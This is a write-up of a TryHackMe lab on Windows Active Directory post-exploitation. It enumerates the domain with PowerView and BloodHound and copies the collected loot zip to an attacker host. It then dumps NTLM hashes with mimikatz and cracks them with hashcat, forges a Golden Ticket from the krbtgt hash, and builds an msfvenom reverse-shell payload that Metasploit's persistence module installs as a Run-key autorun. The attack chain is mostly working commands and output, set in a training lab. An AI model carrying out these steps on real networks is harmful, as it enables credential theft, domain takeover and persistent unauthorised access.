
This room from TryHackMe cover some basic tools used during Windows Post-exploitation such as PowerView, Bloodhound and mimikatz.
1
2
3
4
5
6
7
# RDP
xfreerdp /u:<USER> /p:<PASSWORD> /v:<IP> /cert:ignore
rdesktop -u <USER> -p <PASSWORD> <IP>:3389
# OR SSH
ssh Administrator@10.10.180.147
Enumeration w/ PowerView
PowerView is a powerful powershell script from powershell empire that can be used for enumerating a domain after you have already gained a shell in the system.
1
2
3
4
5
6
7
(c) 2018 Microsoft Corporation. All rights reserved.
controller\administrator@DOMAIN-CONTROLL C:\Users\Administrator>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> . .\Downloads\PowerView.ps1
Enumerating domain users
1
2
3
4
5
6
7
8
9
10
11
12
13
PS C:\Users\Administrator> Get-NetUser | select cn
cn
--
Administrator
Guest
krbtgt
Machine-1
Admin2
Machine-2
SQL Service
POST{P0W3RV13W_FTW}
sshd
Enumerating domain groups
1
2
3
4
5
6
7
8
9
10
PS C:\Users\Administrator> Get-NetGroup -GroupName *admin*
Administrators
Hyper-V Administrators
Storage Replica Administrators
Schema Admins
Enterprise Admins
Domain Admins
Key Admins
Enterprise Key Admins
DnsAdmins
Enumerating shared folders
1
2
3
4
5
6
7
8
9
10
11
PS C:\Users\Administrator> Get-WmiObject -class Win32_Share
Name Path Description
---- ---- -----------
ADMIN$ C:\Windows Remote Admin
C$ C:\ Default share
IPC$ Remote IPC
NETLOGON C:\Windows\SYSVOL\sysvol\CONTROLLER.local\SCRIPTS Logon server share
Share C:\Shares\Share
SYSVOL C:\Windows\SYSVOL\sysvol Logon server share
Enumerating operating system
1
2
3
4
5
6
7
PS C:\Users\Administrator> Get-NetComputer -FullData | select operatingsystem*
operatingsystem operatingsystemversion
--------------- ----------------------
Windows Server 2019 Standard 10.0 (17763)
Windows 10 Enterprise Evaluation 10.0 (18363)
Windows 10 Enterprise Evaluation 10.0 (18363)

Enumeration w/ Bloodhound
Bloodhound is a graphical interface that allows you to visually map out the network. This tool along with SharpHound which similar to PowerView takes the user, groups, trusts etc. of the network and collects them into .json files to be used inside of Bloodhound.
Installing Bloodhound
1
apt install bloodhound
Collecting data into json w/ SharpHound
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
PS C:\Users\Administrator> . .\Downloads\SharpHound.ps1
PS C:\Users\Administrator> Invoke-Bloodhound -CollectionMethod All -Domain CONTROLLER.local -ZipFileName loot.zip
-----------------------------------------------
Initializing SharpHound at 7:34 AM on 6/28/2021
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain CONTROLLER.LOCAL using path CN=Schema,CN=Configuration,DC=CONTROLLER,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 97 MB RAM
Status: 66 objects finished (+66 8)/s -- Using 102 MB RAM
Enumeration finished in 00:00:00.6725714
Compressing data to C:\Users\Administrator\20210628073430_loot.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 7:34 AM on 6/28/2021! Happy Graphing!
Transferring the loot.zip folder to our Attacker Machine
1
2
3
PS C:\Users\Administrator> scp .\20210628073430_loot.zip mimiron@10.11.35.147:/tmp
mimiron@10.11.35.147's password:
20210628073430_loot.zip 100% 9559 298.7KB/s 00:00
Mapping the network w/ Bloodhound
1
2
3
4
# Open a terminal and type the following:
neo4j console # default credentials -> neo4j:neo4j
# In another terminal, open bloodhound:
bloodhound
Drag and drop the loot.zip folder into Bloodhound to import the .json files
Simple query: find all domain admins




mimikatz
mimikatz is a very popular and powerful post-exploitation tool mainly used for dumping user credentials inside of a active directory network.
PS C:\Users\Administrator\Downloads> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
privilege::debug(to be executed as an administrator) ask for SeDebugPrivilege in order to interact with the LSASS process:
mimikatz # privilege::debug
Privilege '20' OK
Dumping NTLM hashes and cracking them using hashcat
lsadump::lsa /patchdumps the NTLM password hashes:
mimikatz # lsadump::lsa /patch
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 5508500012cc005cf7082a9a89ebdfdf
RID : 0000044f (1103)
User : Machine1
LM :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID : 00000451 (1105)
User : Admin2
LM :
NTLM : 2b576acbe6bcfda7294d6bd18041b8fe
RID : 00000452 (1106)
User : Machine2
LM :
NTLM : c39f2beb3d2ec06a62cb887fb391dee0
RID : 00000453 (1107)
User : SQLService
LM :
NTLM : f4ab68f27303bcb4024650d8fc5f973a
RID : 00000454 (1108)
User : POST
LM :
NTLM : c4b0e1b10c7ce2c4723b4e2407ef81a2
RID : 00000457 (1111)
User : sshd
LM :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID : 000003e8 (1000)
User : DOMAIN-CONTROLL$
LM :
NTLM : bad1c9ba6b62479ab054c300c9adcbf5
RID : 00000455 (1109)
User : DESKTOP-2$
LM :
NTLM : 3c2d4759eb9884d7a935fe71a8e0f54c
RID : 00000456 (1110)
User : DESKTOP-1$
LM :
NTLM : 7d33346eeb11a4f12a6c201faaa0d89a
- Cracking hashes w/
hashcat
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ cat > ntlm-hashes.txt
2777b7fec870e04dda00cd7260f7bee6
5508500012cc005cf7082a9a89ebdfdf
64f12cddaa88057e06a81b54e73b949b
2b576acbe6bcfda7294d6bd18041b8fe
c39f2beb3d2ec06a62cb887fb391dee0
f4ab68f27303bcb4024650d8fc5f973a
c4b0e1b10c7ce2c4723b4e2407ef81a2
2777b7fec870e04dda00cd7260f7bee6
bad1c9ba6b62479ab054c300c9adcbf5
3c2d4759eb9884d7a935fe71a8e0f54c
7d33346eeb11a4f12a6c201faaa0d89a^C
$ hashcat -m 1000 ntlm-hashes.txt $ROCKYOU --show
64f12cddaa88057e06a81b54e73b949b:Password1
c39f2beb3d2ec06a62cb887fb391dee0:Password2
f4ab68f27303bcb4024650d8fc5f973a:MYpassword123#
c4b0e1b10c7ce2c4723b4e2407ef81a2:Password3
2777b7fec870e04dda00cd7260f7bee6:P@$$W0rd
Note: Cracking these hashes are note necessary if we can perform a Pass-The-Hash attack.

Golden Ticket
We will first dump the hash and sid of the krbtgt user then create a golden ticket and use that golden ticket to open up a new command prompt allowing us to access any machine on the network.
Dump hash and sid of krbtgt
lsadump::lsa /inject /name:krbtgt→ dumps the hash and security identifier of the Kerberos Ticket Granting Ticket account allowing you to create a golden ticket:
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5508500012cc005cf7082a9a89ebdfdf
LM :
Hash NTLM: 5508500012cc005cf7082a9a89ebdfdf
ntlm- 0: 5508500012cc005cf7082a9a89ebdfdf
lm - 0: 372f405db05d3cafd27f8e6a4a097b2c
* WDigest
01 49a8de3b6c7ae1ddf36aa868e68cd9ea
02 7902703149b131c57e5253fd9ea710d0
03 71288a6388fb28088a434d3705cc6f2a
04 49a8de3b6c7ae1ddf36aa868e68cd9ea
05 7902703149b131c57e5253fd9ea710d0
06 df5ad3cc1ff643663d85dabc81432a81
07 49a8de3b6c7ae1ddf36aa868e68cd9ea
08 a489809bd0f8e525f450fac01ea2054b
09 19e54fd00868c3b0b35b5e0926934c99
10 4462ea84c5537142029ea1b354cd25fa
11 6773fcbf03fd29e51720f2c5087cb81c
12 19e54fd00868c3b0b35b5e0926934c99
13 52902abbeec1f1d3b46a7bd5adab3b57
14 6773fcbf03fd29e51720f2c5087cb81c
15 8f2593c344922717d05d537487a1336d
16 49c009813995b032cc1f1a181eaadee4
17 8552f561e937ad7c13a0dca4e9b0b25a
18 cc18f1d9a1f4d28b58a063f69fa54f27
19 12ae8a0629634a31aa63d6f422a14953
20 b6392b0471c53dd2379dcc570816ba10
21 7ab113cb39aa4be369710f6926b68094
22 7ab113cb39aa4be369710f6926b68094
23 e38f8bc728b21b85602231dba189c5be
24 4700657dde6382cd7b990fb042b00f9e
25 8f46d9db219cbd64fb61ba4fdb1c9ba7
26 36b6a21f031bf361ce38d4d8ad39ee0f
27 e69385ee50f9d3e105f50c61c53e718e
28 ca006400aefe845da46b137b5b50f371
29 15a607251e3a2973a843e09c008c32e3
* Kerberos
Default Salt : CONTROLLER.LOCALkrbtgt
Credentials
des_cbc_md5 : 64ef5d43922f3b5d
* Kerberos-Newer-Keys
Default Salt : CONTROLLER.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 8e544cabf340db750cef9f5db7e1a2f97e465dffbd5a2dc64246bda3c75fe53d
aes128_hmac (4096) : 7eb35bddd529c0614e5ad9db4c798066
des_cbc_md5 (4096) : 64ef5d43922f3b5d
* NTLM-Strong-NTOWF
Random Value : 666caaaaf30081f30211bd7fa445fec4
Create a Golden Ticket
1) kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-849420856-2351964222-986696166 /krbtgt:5508500012cc005cf7082a9a89ebdfdf /id:500
mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-849420856-2351964222-986696166 /krbtgt:5508500012cc005cf7082a9a89ebdfd
f /id:500
User : Administrator
Domain : controller.local (CONTROLLER)
SID : S-1-5-21-849420856-2351964222-986696166
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5508500012cc005cf7082a9a89ebdfdf - rc4_hmac_nt
Lifetime : 6/28/2021 9:43:47 AM ; 6/26/2031 9:43:47 AM ; 6/26/2031 9:43:47 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
2) Open a new command prompt with elevated privileges to all machines with misc::cmd:
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF7609443B8
3) Within this new command prompt, access other machines:


Enumeration w/ Server Manager
Server Manager is a built in windows feature. If we already have access to a domain admin account, then we can use it to change trusts, add or remove users, look at groups. etc.

Maintaining Access
TODO: look at advanced backdoors and rootkits, adding users and so on.
Persistence metasploit module
1) Generate a basic windows meterpreter reverse tcp shell
1
2
3
4
5
6
7
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=$(vpnip) LPORT=5555 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
2) Transfer the payload from your attacker machine to the target machine:
1
2
3
$ scp shell.exe Administrator@10.10.245.132:
Administrator@10.10.245.132's password:
shell.exe 100% 72KB 559.7KB/s 00:00
3) Run a listener:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
$ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => 10.11.35.147
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.35.147:5555
4) Execute shell.exe from Windows machine and go back to your msfconsole then background it:
1
2
3
4
5
6
[*] Sending stage (175174 bytes) to 10.10.245.132
[*] Meterpreter session 1 opened (10.11.35.147:5555 -> 10.10.245.132:49869) at 2021-06-28 18:45:10 +0200
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >
5) Use the persistence module:
1
2
3
4
5
6
7
8
9
10
11
msf6 exploit(multi/handler) > use exploit/windows/local/persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > set session 1
session => 1
msf6 exploit(windows/local/persistence) > run
[*] Running persistent module against DOMAIN-CONTROLL via session ID: 1
[+] Persistent VBS script written on DOMAIN-CONTROLL to C:\Users\Administrator\AppData\Local\Temp\Yukvpk.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\sQMgKDu
[+] Installed autorun on DOMAIN-CONTROLL as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\sQMgKDu
[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/DOMAIN-CONTROLL_20210628.4733/DOMAIN-CONTROLL_20210628.4733.rc
Useful links
- PowerView-3.0-tricks.ps1
- CONF@42 - Mimikatz - Mémoire Windows
- Gentilkiwi - Golden Ticket
- mimikatz
- SharpHound.ps1
- PowerView.ps1
- https://blog.harmj0y.net/
- https://adsecurity.org/?page_id=1821
- https://metasploit.help.rapid7.com/docs/about-post-exploitation
- http://www.pentest-standard.org/index.php/Post_Exploitation
- https://offsec.red/mimikatz-cheat-sheet/